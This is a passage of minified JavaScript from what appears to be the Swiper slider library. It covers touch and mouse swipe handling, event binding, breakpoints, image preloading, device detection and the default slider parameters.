if(!g.swipeHandler||d(i).closest(g.swipeHandler)[0]){h.currentX="touchstart"===i.type?i.targetTouches[0].pageX:i.pageX,h.currentY="touchstart"===i.type?i.targetTouches[0].pageY:i.pageY;var j=h.currentX,k=h.currentY,l=g.edgeSwipeDetection||g.iOSEdgeSwipeDetection,m=g.edgeSwipeThreshold||g.iOSEdgeSwipeThreshold;if(!l||!(m>=j||j>=b.screen.width-m)){if(R.extend(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),h.startX=j,h.startY=k,f.touchStartTime=R.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,g.threshold>0&&(f.allowThresholdMove=!1),"touchstart"!==i.type){var n=!0;
d(i.target).is(f.formElements)&&(n=!1),a.activeElement&&d(a.activeElement).is(f.formElements)&&a.activeElement!==i.target&&a.activeElement.blur();var o=n&&e.allowTouchMove&&g.touchStartPreventDefault;(g.touchStartForcePreventDefault||o)&&i.preventDefault()}e.emit("touchStart",i)}}}}}function Kb(b){var c=this,e=c.touchEventsData,f=c.params,g=c.touches,h=c.rtlTranslate,i=b;if(i.originalEvent&&(i=i.originalEvent),!e.isTouched)return e.startMoving&&e.isScrolling&&c.emit("touchMoveOpposite",i),void 0;if(!e.isTouchEvent||"mousemove"!==i.type){var j="touchmove"===i.type?i.targetTouches[0].pageX:i.pageX,k="touchmove"===i.type?i.targetTouches[0].pageY:i.pageY;
if(i.preventedByNestedSwiper)return g.startX=j,g.startY=k,void 0;if(!c.allowTouchMove)return c.allowClick=!1,e.isTouched&&(R.extend(g,{startX:j,startY:k,currentX:j,currentY:k}),e.touchStartTime=R.now()),void 0;if(e.isTouchEvent&&f.touchReleaseOnEdges&&!f.loop)if(c.isVertical()){if(k<g.startY&&c.translate<=c.maxTranslate()||k>g.startY&&c.translate>=c.minTranslate())return e.isTouched=!1,e.isMoved=!1,void 0}else if(j<g.startX&&c.translate<=c.maxTranslate()||j>g.startX&&c.translate>=c.minTranslate())return;if(e.isTouchEvent&&a.activeElement&&i.target===a.activeElement&&d(i.target).is(e.formElements))return e.isMoved=!0,c.allowClick=!1,void 0;
if(e.allowTouchCallbacks&&c.emit("touchMove",i),!(i.targetTouches&&i.targetTouches.length>1)){g.currentX=j,g.currentY=k;var l=g.currentX-g.startX,m=g.currentY-g.startY;if(!(c.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(m,2))<c.params.threshold)){if("undefined"==typeof e.isScrolling){var n;c.isHorizontal()&&g.currentY===g.startY||c.isVertical()&&g.currentX===g.startX?e.isScrolling=!1:l*l+m*m>=25&&(n=180*Math.atan2(Math.abs(m),Math.abs(l))/Math.PI,e.isScrolling=c.isHorizontal()?n>f.touchAngle:90-n>f.touchAngle)
}if(e.isScrolling&&c.emit("touchMoveOpposite",i),"undefined"==typeof e.startMoving&&(g.currentX!==g.startX||g.currentY!==g.startY)&&(e.startMoving=!0),e.isScrolling)return e.isTouched=!1,void 0;if(e.startMoving){c.allowClick=!1,i.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&i.stopPropagation(),e.isMoved||(f.loop&&c.loopFix(),e.startTranslate=c.getTranslate(),c.setTransition(0),c.animating&&c.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!f.grabCursor||c.allowSlideNext!==!0&&c.allowSlidePrev!==!0||c.setGrabCursor(!0),c.emit("sliderFirstMove",i)),c.emit("sliderMove",i),e.isMoved=!0;
var o=c.isHorizontal()?l:m;g.diff=o,o*=f.touchRatio,h&&(o=-o),c.swipeDirection=o>0?"prev":"next",e.currentTranslate=o+e.startTranslate;var p=!0,q=f.resistanceRatio;if(f.touchReleaseOnEdges&&(q=0),o>0&&e.currentTranslate>c.minTranslate()?(p=!1,f.resistance&&(e.currentTranslate=c.minTranslate()-1+Math.pow(-c.minTranslate()+e.startTranslate+o,q))):0>o&&e.currentTranslate<c.maxTranslate()&&(p=!1,f.resistance&&(e.currentTranslate=c.maxTranslate()+1-Math.pow(c.maxTranslate()-e.startTranslate-o,q))),p&&(i.preventedByNestedSwiper=!0),!c.allowSlideNext&&"next"===c.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!c.allowSlidePrev&&"prev"===c.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),f.threshold>0){if(!(Math.abs(o)>f.threshold||e.allowThresholdMove))return e.currentTranslate=e.startTranslate,void 0;
if(!e.allowThresholdMove)return e.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,e.currentTranslate=e.startTranslate,g.diff=c.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY,void 0}f.followFinger&&((f.freeMode||f.watchSlidesProgress||f.watchSlidesVisibility)&&(c.updateActiveIndex(),c.updateSlidesClasses()),f.freeMode&&(0===e.velocities.length&&e.velocities.push({position:g[c.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:g[c.isHorizontal()?"currentX":"currentY"],time:R.now()})),c.updateProgress(e.currentTranslate),c.setTranslate(e.currentTranslate))
}}}}}function Lb(a){var b=this,c=b.touchEventsData,d=b.params,e=b.touches,f=b.rtlTranslate,g=b.$wrapperEl,h=b.slidesGrid,i=b.snapGrid,j=a;if(j.originalEvent&&(j=j.originalEvent),c.allowTouchCallbacks&&b.emit("touchEnd",j),c.allowTouchCallbacks=!1,!c.isTouched)return c.isMoved&&d.grabCursor&&b.setGrabCursor(!1),c.isMoved=!1,c.startMoving=!1,void 0;d.grabCursor&&c.isMoved&&c.isTouched&&(b.allowSlideNext===!0||b.allowSlidePrev===!0)&&b.setGrabCursor(!1);var k=R.now(),l=k-c.touchStartTime;if(b.allowClick&&(b.updateClickedSlide(j),b.emit("tap",j),300>l&&k-c.lastClickTime>300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),c.clickTimeout=R.nextTick(function(){b&&!b.destroyed&&b.emit("click",j)
},300)),300>l&&k-c.lastClickTime<300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),b.emit("doubleTap",j))),c.lastClickTime=R.now(),R.nextTick(function(){b.destroyed||(b.allowClick=!0)}),!c.isTouched||!c.isMoved||!b.swipeDirection||0===e.diff||c.currentTranslate===c.startTranslate)return c.isTouched=!1,c.isMoved=!1,c.startMoving=!1,void 0;c.isTouched=!1,c.isMoved=!1,c.startMoving=!1;var m;if(m=d.followFinger?f?b.translate:-b.translate:-c.currentTranslate,d.freeMode){if(m<-b.minTranslate())return b.slideTo(b.activeIndex),void 0;
if(m>-b.maxTranslate())return b.slides.length<i.length?b.slideTo(i.length-1):b.slideTo(b.slides.length-1),void 0;if(d.freeModeMomentum){if(c.velocities.length>1){var n=c.velocities.pop(),o=c.velocities.pop(),p=n.position-o.position,q=n.time-o.time;b.velocity=p/q,b.velocity/=2,Math.abs(b.velocity)<d.freeModeMinimumVelocity&&(b.velocity=0),(q>150||R.now()-n.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity*=d.freeModeMomentumVelocityRatio,c.velocities.length=0;var r=1e3*d.freeModeMomentumRatio,s=b.velocity*r,t=b.translate+s;
f&&(t=-t);var v,x,u=!1,w=20*Math.abs(b.velocity)*d.freeModeMomentumBounceRatio;if(t<b.maxTranslate())d.freeModeMomentumBounce?(t+b.maxTranslate()<-w&&(t=b.maxTranslate()-w),v=b.maxTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.maxTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(t>b.minTranslate())d.freeModeMomentumBounce?(t-b.minTranslate()>w&&(t=b.minTranslate()+w),v=b.minTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.minTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(d.freeModeSticky){for(var y,z=0;z<i.length;z+=1)if(i[z]>-t){y=z;
break}t=Math.abs(i[y]-t)<Math.abs(i[y-1]-t)||"next"===b.swipeDirection?i[y]:i[y-1],t=-t}if(x&&b.once("transitionEnd",function(){b.loopFix()}),0!==b.velocity)r=f?Math.abs((-t-b.translate)/b.velocity):Math.abs((t-b.translate)/b.velocity);else if(d.freeModeSticky)return b.slideToClosest(),void 0;d.freeModeMomentumBounce&&u?(b.updateProgress(v),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&c.allowMomentumBounce&&(b.emit("momentumBounce"),b.setTransition(d.speed),b.setTranslate(v),g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()
}))})):b.velocity?(b.updateProgress(t),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating||(b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))):b.updateProgress(t),b.updateActiveIndex(),b.updateSlidesClasses()}else if(d.freeModeSticky)return b.slideToClosest(),void 0;return(!d.freeModeMomentum||l>=d.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex(),b.updateSlidesClasses()),void 0}for(var A=0,B=b.slidesSizesGrid[0],C=0;C<h.length;C+=d.slidesPerGroup)"undefined"!=typeof h[C+d.slidesPerGroup]?m>=h[C]&&m<h[C+d.slidesPerGroup]&&(A=C,B=h[C+d.slidesPerGroup]-h[C]):m>=h[C]&&(A=C,B=h[h.length-1]-h[h.length-2]);
var D=(m-h[A])/B;if(l>d.longSwipesMs){if(!d.longSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&(D>=d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A)),"prev"===b.swipeDirection&&(D>1-d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A))}else{if(!d.shortSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&b.slideTo(A+d.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(A)}}function Mb(){var a=this,b=a.params,c=a.el;if(!c||0!==c.offsetWidth){b.breakpoints&&a.setBreakpoint();
var d=a.allowSlideNext,e=a.allowSlidePrev,f=a.snapGrid;if(a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),b.freeMode){var g=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setTranslate(g),a.updateActiveIndex(),a.updateSlidesClasses(),b.autoHeight&&a.updateAutoHeight()}else a.updateSlidesClasses(),("auto"===b.slidesPerView||b.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0);a.allowSlidePrev=e,a.allowSlideNext=d,a.params.watchOverflow&&f!==a.snapGrid&&a.checkOverflow()
}}function Nb(a){var b=this;b.allowClick||(b.params.preventClicks&&a.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function Ob(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl;b.onTouchStart=Jb.bind(b),b.onTouchMove=Kb.bind(b),b.onTouchEnd=Lb.bind(b),b.onClick=Nb.bind(b);var g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="touchstart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;
g.addEventListener(d.start,b.onTouchStart,i),g.addEventListener(d.move,b.onTouchMove,S.passiveListener?{passive:!1,capture:h}:h),g.addEventListener(d.end,b.onTouchEnd,i)}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.addEventListener("mousedown",b.onTouchStart,!1),a.addEventListener("mousemove",b.onTouchMove,h),a.addEventListener("mouseup",b.onTouchEnd,!1))}else g.addEventListener(d.start,b.onTouchStart,!1),a.addEventListener(d.move,b.onTouchMove,h),a.addEventListener(d.end,b.onTouchEnd,!1);
(c.preventClicks||c.preventClicksPropagation)&&g.addEventListener("click",b.onClick,!0),b.on(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb,!0)}function Pb(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl,g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="onTouchStart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;g.removeEventListener(d.start,b.onTouchStart,i),g.removeEventListener(d.move,b.onTouchMove,h),g.removeEventListener(d.end,b.onTouchEnd,i)
}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.removeEventListener("mousedown",b.onTouchStart,!1),a.removeEventListener("mousemove",b.onTouchMove,h),a.removeEventListener("mouseup",b.onTouchEnd,!1))}else g.removeEventListener(d.start,b.onTouchStart,!1),a.removeEventListener(d.move,b.onTouchMove,h),a.removeEventListener(d.end,b.onTouchEnd,!1);(c.preventClicks||c.preventClicksPropagation)&&g.removeEventListener("click",b.onClick,!0),b.off(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb)
}function Rb(){var a=this,b=a.activeIndex,c=a.initialized,d=a.loopedSlides;void 0===d&&(d=0);var e=a.params,f=e.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var g=a.getBreakpoint(f);if(g&&a.currentBreakpoint!==g){var h=g in f?f[g]:void 0;h&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(a){var b=h[a];"undefined"!=typeof b&&(h[a]="slidesPerView"!==a||"AUTO"!==b&&"auto"!==b?"slidesPerView"===a?parseFloat(b):parseInt(b,10):"auto")});var i=h||a.originalParams,j=i.direction&&i.direction!==e.direction,k=e.loop&&(i.slidesPerView!==e.slidesPerView||j);
j&&c&&a.changeDirection(),R.extend(a.params,i),R.extend(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=g,k&&c&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(b-d+a.loopedSlides,0,!1)),a.emit("breakpoint",i)}}}function Sb(a){var c=this;if(!a)return void 0;var d=!1,e=[];Object.keys(a).forEach(function(a){e.push(a)}),e.sort(function(a,b){return parseInt(a,10)-parseInt(b,10)});for(var f=0;f<e.length;f+=1){var g=e[f];
c.params.breakpointsInverse?g<=b.innerWidth&&(d=g):g>=b.innerWidth&&!d&&(d=g)}return d||"max"}function Ub(){var a=this,b=a.classNames,c=a.params,d=a.rtl,e=a.$el,f=[];f.push("initialized"),f.push(c.direction),c.freeMode&&f.push("free-mode"),S.flexbox||f.push("no-flexbox"),c.autoHeight&&f.push("autoheight"),d&&f.push("rtl"),c.slidesPerColumn>1&&f.push("multirow"),Ib.android&&f.push("android"),Ib.ios&&f.push("ios"),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&f.push("wp8-"+c.direction),f.forEach(function(a){b.push(c.containerModifierClass+a)
}),e.addClass(b.join(" "))}function Vb(){var a=this,b=a.$el,c=a.classNames;b.removeClass(c.join(" "))}function Xb(a,c,d,e,f,g){function i(){g&&g()}var h;a.complete&&f?i():c?(h=new b.Image,h.onload=i,h.onerror=i,e&&(h.sizes=e),d&&(h.srcset=d),c&&(h.src=c)):i()}function Yb(){function b(){"undefined"!=typeof a&&null!==a&&a&&!a.destroyed&&(void 0!==a.imagesLoaded&&(a.imagesLoaded+=1),a.imagesLoaded===a.imagesToLoad.length&&(a.params.updateOnImagesReady&&a.update(),a.emit("imagesReady")))}var a=this;a.imagesToLoad=a.$el.find("img");
for(var c=0;c<a.imagesToLoad.length;c+=1){var d=a.imagesToLoad[c];a.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,b)}}function $b(){var a=this,b=a.isLocked;a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,b!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),b&&b!==a.isLocked&&(a.isEnd=!1,a.navigation.update())}function oc(){var b="onwheel",c=b in a;if(!c){var d=a.createElement("div");d.setAttribute(b,"return;"),c="function"==typeof d[b]
}return!c&&a.implementation&&a.implementation.hasFeature&&a.implementation.hasFeature("","")!==!0&&(c=a.implementation.hasFeature("Events.wheel","3.0")),c}var a="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]
}}},location:{hash:""}}:document,b="undefined"==typeof window?{document:a,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,c=function(a){for(var b=this,c=0;c<a.length;c+=1)b[c]=a[c];return b.length=a.length,this};d.fn=c.prototype,d.Class=c,d.Dom7=c;
var Q={addClass:f,removeClass:g,hasClass:h,toggleClass:i,attr:j,removeAttr:k,data:l,transform:m,transition:n,on:o,off:p,trigger:q,transitionEnd:r,outerWidth:s,outerHeight:t,offset:u,css:w,each:x,html:y,text:z,is:A,index:B,eq:C,append:D,prepend:E,next:F,nextAll:G,prev:H,prevAll:I,parent:J,parents:K,closest:L,find:M,children:N,remove:O,add:P,styles:v};Object.keys(Q).forEach(function(a){d.fn[a]=Q[a]});var R={deleteProps:function(a){var b=a;Object.keys(b).forEach(function(a){try{b[a]=null}catch(c){}try{delete b[a]
}catch(c){}})},nextTick:function(a,b){return void 0===b&&(b=0),setTimeout(a,b)},now:function(){return Date.now()},getTranslate:function(a,c){void 0===c&&(c="x");var d,e,f,g=b.getComputedStyle(a,null);return b.WebKitCSSMatrix?(e=g.transform||g.webkitTransform,e.split(",").length>6&&(e=e.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),f=new b.WebKitCSSMatrix("none"===e?"":e)):(f=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=f.toString().split(",")),"x"===c&&(e=b.WebKitCSSMatrix?f.m41:16===d.length?parseFloat(d[12]):parseFloat(d[4])),"y"===c&&(e=b.WebKitCSSMatrix?f.m42:16===d.length?parseFloat(d[13]):parseFloat(d[5])),e||0
},parseUrlQuery:function(a){var e,f,g,h,c={},d=a||b.location.href;if("string"==typeof d&&d.length)for(d=d.indexOf("?")>-1?d.replace(/\S*\?/,""):"",f=d.split("&").filter(function(a){return""!==a}),h=f.length,e=0;h>e;e+=1)g=f[e].replace(/#\S+/g,"").split("="),c[decodeURIComponent(g[0])]="undefined"==typeof g[1]?void 0:decodeURIComponent(g[1])||"";return c},isObject:function(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object},extend:function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
for(var c=Object(a[0]),d=1;d<a.length;d+=1){var e=a[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;h>g;g+=1){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(R.isObject(c[i])&&R.isObject(e[i])?R.extend(c[i],e[i]):!R.isObject(c[i])&&R.isObject(e[i])?(c[i]={},R.extend(c[i],e[i])):c[i]=e[i])}}return c}},S=function(){var c=a.createElement("div");return{touch:b.Modernizr&&b.Modernizr.touch===!0||function(){return!!(b.navigator.maxTouchPoints>0||"ontouchstart"in b||b.DocumentTouch&&a instanceof b.DocumentTouch)
}(),pointerEvents:!!(b.navigator.pointerEnabled||b.PointerEvent||"maxTouchPoints"in b.navigator&&b.navigator.maxTouchPoints>0),prefixedPointerEvents:!!b.navigator.msPointerEnabled,transition:function(){var a=c.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:b.Modernizr&&b.Modernizr.csstransforms3d===!0||function(){var a=c.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=c.style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<b.length;d+=1)if(b[d]in a)return!0;
return!1}(),observer:function(){return"MutationObserver"in b||"WebkitMutationObserver"in b}(),passiveListener:function(){var a=!1;try{var c=Object.defineProperty({},"passive",{get:function(){a=!0}});b.addEventListener("testPassiveListener",null,c)}catch(d){}return a}(),gestures:function(){return"ongesturestart"in b}()}}(),T=function(){function a(){var a=b.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}return{isIE:!!b.navigator.userAgent.match(/Trident/g)||!!b.navigator.userAgent.match(/MSIE/g),isEdge:!!b.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(b.navigator.userAgent)}
}(),U=function(a){void 0===a&&(a={});var b=this;b.params=a,b.eventsListeners={},b.params&&b.params.on&&Object.keys(b.params.on).forEach(function(a){b.on(a,b.params.on[a])})},V={components:{configurable:!0}};U.prototype.on=function(a,b,c){var d=this;if("function"!=typeof b)return d;var e=c?"unshift":"push";return a.split(" ").forEach(function(a){d.eventsListeners[a]||(d.eventsListeners[a]=[]),d.eventsListeners[a][e](b)}),d},U.prototype.once=function(a,b,c){function e(){for(var c=[],f=arguments.length;f--;)c[f]=arguments[f];
b.apply(d,c),d.off(a,e),e.f7proxy&&delete e.f7proxy}var d=this;return"function"!=typeof b?d:(e.f7proxy=b,d.on(a,e,c))},U.prototype.off=function(a,b){var c=this;return c.eventsListeners?(a.split(" ").forEach(function(a){"undefined"==typeof b?c.eventsListeners[a]=[]:c.eventsListeners[a]&&c.eventsListeners[a].length&&c.eventsListeners[a].forEach(function(d,e){(d===b||d.f7proxy&&d.f7proxy===b)&&c.eventsListeners[a].splice(e,1)})}),c):c},U.prototype.emit=function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
var c=this;if(!c.eventsListeners)return c;var d,e,f;"string"==typeof a[0]||Array.isArray(a[0])?(d=a[0],e=a.slice(1,a.length),f=c):(d=a[0].events,e=a[0].data,f=a[0].context||c);var g=Array.isArray(d)?d:d.split(" ");return g.forEach(function(a){if(c.eventsListeners&&c.eventsListeners[a]){var b=[];c.eventsListeners[a].forEach(function(a){b.push(a)}),b.forEach(function(a){a.apply(f,e)})}}),c},U.prototype.useModulesParams=function(a){var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c];
d.params&&R.extend(a,d.params)})},U.prototype.useModules=function(a){void 0===a&&(a={});var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c],e=a[c]||{};d.instance&&Object.keys(d.instance).forEach(function(a){var c=d.instance[a];b[a]="function"==typeof c?c.bind(b):c}),d.on&&b.on&&Object.keys(d.on).forEach(function(a){b.on(a,d.on[a])}),d.create&&d.create.bind(b)(e)})},V.components.set=function(a){var b=this;b.use&&b.use(a)},U.installModule=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];
var d=this;d.prototype.modules||(d.prototype.modules={});var e=a.name||Object.keys(d.prototype.modules).length+"_"+R.now();return d.prototype.modules[e]=a,a.proto&&Object.keys(a.proto).forEach(function(b){d.prototype[b]=a.proto[b]}),a.static&&Object.keys(a.static).forEach(function(b){d[b]=a.static[b]}),a.install&&a.install.apply(d,b),d},U.use=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];var d=this;return Array.isArray(a)?(a.forEach(function(a){return d.installModule(a)}),d):d.installModule.apply(d,[a].concat(b))
},Object.defineProperties(U,V);var db={updateSize:W,updateSlides:X,updateAutoHeight:Y,updateSlidesOffset:Z,updateSlidesProgress:$,updateProgress:_,updateSlidesClasses:ab,updateActiveIndex:bb,updateClickedSlide:cb},ib={getTranslate:eb,setTranslate:fb,minTranslate:gb,maxTranslate:hb},mb={setTransition:jb,transitionStart:kb,transitionEnd:lb},ub={slideTo:nb,slideToLoop:ob,slideNext:pb,slidePrev:qb,slideReset:rb,slideToClosest:sb,slideToClickedSlide:tb},yb={loopCreate:vb,loopFix:wb,loopDestroy:xb},Bb={setGrabCursor:zb,unsetGrabCursor:Ab},Hb={appendSlide:Cb,prependSlide:Db,addSlide:Eb,removeSlide:Fb,removeAllSlides:Gb},Ib=function(){var c=b.navigator.userAgent,d={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:b.cordova||b.phonegap,phonegap:b.cordova||b.phonegap},e=c.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),f=c.match(/(Android);?[\s\/]+([\d.]+)?/),g=c.match(/(iPad).*OS\s([\d_]+)/),h=c.match(/(iPod)(.*OS\s([\d_]+))?/),i=!g&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
if(e&&(d.os="windows",d.osVersion=e[2],d.windows=!0),f&&!e&&(d.os="android",d.osVersion=f[2],d.android=!0,d.androidChrome=c.toLowerCase().indexOf("chrome")>=0),(g||i||h)&&(d.os="ios",d.ios=!0),i&&!h&&(d.osVersion=i[2].replace(/_/g,"."),d.iphone=!0),g&&(d.osVersion=g[2].replace(/_/g,"."),d.ipad=!0),h&&(d.osVersion=h[3]?h[3].replace(/_/g,"."):null,d.iphone=!0),d.ios&&d.osVersion&&c.indexOf("Version/")>=0&&"10"===d.osVersion.split(".")[0]&&(d.osVersion=c.toLowerCase().split("version/")[1].split(" ")[0]),d.desktop=!(d.os||d.android||d.webView),d.webView=(i||g||h)&&c.match(/.*AppleWebKit(?!.*Safari)/i),d.os&&"ios"===d.os){var j=d.osVersion.split("."),k=a.querySelector('meta[name="viewport"]');
d.minimalUi=!d.webView&&(h||i)&&(1*j[0]===7?1*j[1]>=1:1*j[0]>7)&&k&&k.getAttribute("content").indexOf("minimal-ui")>=0}return d.pixelRatio=b.devicePixelRatio||1,d}(),Qb={attachEvents:Ob,detachEvents:Pb},Tb={setBreakpoint:Rb,getBreakpoint:Sb},Wb={addClasses:Ub,removeClasses:Vb},Zb={loadImage:Xb,preloadImages:Yb},_b={checkOverflow:$b},ac={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},bc={update:db,translate:ib,transition:mb,slide:ub,loop:yb,grabCursor:Bb,manipulation:Hb,events:Qb,breakpoints:Tb,checkOverflow:_b,classes:Wb,images:Zb},cc={},dc=function(a){function b(){for(var c,e=[],f=arguments.length;f--;)e[f]=arguments[f];
var g,h;1===e.length&&e[0].constructor&&e[0].constructor===Object?h=e[0]:(c=e,g=c[0],h=c[1]),h||(h={}),h=R.extend({},h),g&&!h.el&&(h.el=g),a.call(this,h),Object.keys(bc).forEach(function(a){Object.keys(bc[a]).forEach(function(c){b.prototype[c]||(b.prototype[c]=bc[a][c])})});var i=this;"undefined"==typeof i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(a){var b=i.modules[a];if(b.params){var c=Object.keys(b.params)[0],d=b.params[c];if("object"!=typeof d||null===d)return;if(!(c in h&&"enabled"in d))return;
